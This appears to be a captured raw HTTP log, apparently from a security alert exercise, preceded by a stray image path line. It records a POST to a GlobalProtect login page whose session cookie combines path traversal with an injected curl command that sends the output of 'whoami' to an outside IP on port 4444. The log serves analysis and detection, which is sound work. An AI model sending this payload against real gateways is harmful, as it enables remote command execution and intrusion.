 RAW LOG
HTTP Method: POST
URL: /global-protect/login.esp
HTTP Version: HTTP/1.1
Host: 172.16.17.139
Cookie: SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/
aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Content-Type: application/x-www-form-urlencoded
Content-Length: 158